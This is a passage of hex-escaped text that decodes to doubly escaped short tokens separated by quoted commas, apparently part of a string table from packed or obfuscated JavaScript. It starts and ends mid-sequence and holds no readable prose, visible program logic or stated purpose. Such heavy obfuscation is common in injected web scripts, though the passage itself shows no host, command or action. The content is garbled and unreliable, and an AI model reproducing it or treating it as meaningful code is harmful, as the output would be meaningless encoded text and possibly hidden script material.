5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\